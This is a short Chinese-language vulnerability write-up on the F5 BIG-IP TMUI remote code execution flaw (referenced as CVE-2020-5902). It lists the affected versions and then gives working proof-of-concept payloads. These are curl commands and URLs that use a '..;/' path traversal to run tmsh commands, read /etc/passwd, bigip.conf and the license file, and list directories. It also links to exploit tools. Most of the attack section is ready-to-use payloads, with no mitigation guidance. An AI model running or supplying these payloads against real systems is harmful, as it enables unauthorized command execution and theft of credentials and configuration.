漏洞简介
F5 BIG-IP 是美国``F5公司一款集成流量管理、DNS、出入站规则、web应用防火墙、web网关、负载均衡等功能的应用交付平台。
在F5 BIG-IP产品的流量管理用户页面 (TMUI)/配置程序的特定页面中存在一处远程代码执行漏洞,导致可以未授权访问TMUI模块所有功能(包括未公开功能),漏洞影响范围包括执行任意系统命令、任意文件读取、任意文件写入、开启/禁用服务等。
影响版本
BIG-IP 15.x: 15.1.0/15.0.0
BIG-IP 14.x: 14.1.0 ~ 14.1.2
BIG-IP 13.x: 13.1.0 ~ 13.1.3
BIG-IP 12.x: 12.1.0 ~ 12.1.5
BIG-IP 11.x: 11.6.1 ~ 11.6.5
漏洞复现
poc
RCE:

curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin'
Read File:

curl -v -k 'https://[F5 Host]/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'
Read File:
https:///tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
https:///tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/hosts
https:///tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.license
https:///tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/config/bigip.conf
RCE:
https:///tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
List File:
https:///tmui/login.jsp/..;/tmui/locallb/workspace/directoryList.jsp?directoryPath=/usr/local/www/

碰到很多没有执行命令权限的
相关工具
https://github.com/theLSA/f5-bigip-rce-cve-2020-5902
https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902
参考
https://github.com/jas502n/CVE-2020-5902
https://github.com/Critical-Start/Team-Ares/tree/master/CVE-2020-5902
https://mp.weixin.qq.com/s/K2lSSih4lD0SwXPNd4yauA